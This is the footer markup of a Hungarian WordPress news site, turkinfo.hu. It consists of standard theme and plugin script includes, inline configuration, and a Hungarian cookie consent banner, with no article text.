        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697134f79263a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"9a8aeded82","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"bff597cdce","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>